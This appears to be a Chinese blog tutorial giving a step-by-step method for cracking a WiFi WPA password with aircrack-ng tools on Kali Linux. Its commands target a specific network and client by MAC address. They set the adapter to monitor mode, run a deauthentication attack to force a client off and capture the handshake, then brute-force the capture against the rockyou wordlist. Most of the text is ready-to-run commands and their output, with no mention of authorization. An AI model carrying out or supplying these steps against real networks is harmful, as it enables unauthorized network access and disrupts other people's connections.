1.建议环境

使用 kail Linux,如果 kail是装在虚拟机里面的话,是不能用物理机的无线网卡的。所以,如果我们要想进行无线破解,需要外接一个无线网卡设备,并且该设备要支持 monitor 监听模式

2.具体步骤

2.1 查看无线网卡名字

$ iwconfig

lo no wireless extensions.

eth0 no wireless extensions.

wlan0 IEEE 802.11 ESSID:off/any

Mode:Managed Access Point: Not-Associated Tx-Power=0 dBm

Retry short limit:7 RTS thr:off Fragment thr:off

Power Management:on

2.2 开启网卡监听模式

$ sudo airmon-ng start wlan0

Found 2 processes that could cause trouble.

Kill them using 'airmon-ng check kill' before putting

the card in monitor mode, they will interfere by changing channels

and sometimes putting the interface back in managed mode

PID Name

830 NetworkManager

989 wpa_supplicant

PHY Interface Driver Chipset

phy1 wlan0 mt7601u Ralink Technology, Corp. MT7601U

(monitor mode enabled)



2.3 扫描附近的WIFI

$ sudo airodump-ng wlan0

- BSSID代表路由器的 MAC 地址

- PWR 代表信号的强度,数值越大代表信息越强

- CH 代表信道

- ENC代表用的加密的方式

- AUTH 代表认证的方式

- ESSID是WIFI的名字

需要选定一个准备破解的WIFI,这里选 FAST_2.4G_F3982.4 监听该路由器的流量



$sudo airodump-ng -w FAST_2.4G_F398 -c 11 --bssid 74:54:27:41:F3:98 wlan0下面的 STATION 是连接该WIFI的客户端,下面这里只有一个客户端连接了该WIFI。如果有多个客户端连接的话,我们最好选择活跃点的客户端。



2.5 开始攻击获取握手包

- 重新打开一个命令行窗口

# 50是发包的数量 -a指定路由器的MAC地址 -c指定连接的客户端的MAC地址

$sudo aireplay-ng -0 5 -a 74:54:27:41:F3:98 -c 76:54:27:01:F3:99 wlan0 - 该命令会打断连接客户端和WIFI之间的连接,等到客户端重新连接WIFI的时候,就会抓取他们之间的握手认证包!

- 如果看到下面红色圈住的这些,就说明握手包抓取成功了

- 可以看到会生成四个文件,其中我们有用的文件是以 cap 后缀结尾的文件

$ ll

total 1632

-rw-r--r-- 1 root root 515675 Jun 19 12:42 FAST_2.4G_F398-01.cap

-rw-r--r-- 1 root root 498 Jun 19 12:42 FAST_2.4G_F398-01.csv

-rw-r--r-- 1 root root 598 Jun 19 12:42 FAST_2.4G_F398-01.kismet.csv

-rw-r--r-- 1 root root 3040 Jun 19 12:42 FAST_2.4G_F398-01.kismet.netxml

-rw-r--r-- 1 root root 1132592 Jun 19 12:42 FAST_2.4G_F398-01.log.csv2.6 对抓取到的cap包进行破解

- 这需要我们准备好破解的密码字典。所以,无论是任何破解,都需要一个强大的密码字典!

kali下自带有一份无线密码字典——> /usr/share/wordlists/rockyou.txt.gz ,我们将其解压

- 新开一个窗口

$ cd /usr/share/wordlists/

$ sudo gzip -d rockyou.txt.gz

$ ls

amass dirb dirbuster fasttrack.txt fern-wifi john.lst legion metasploit nmap.lst rockyou.txt sqlmap.txt wfuzz wifite.txt- 在原来窗口执行



#-w指定 密码字典 -b指定路由器的MAC地址

$sudo aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 74:54:27:41:F3:98 FAST_2.4G_F398-01.cap



2.7 等待执行结果

- 字典中不包含正确密码

- 字典中保护包含正确密码

略

要想破解出WIFI的密码,还是得需要一个很强大的字典!

评论 (0)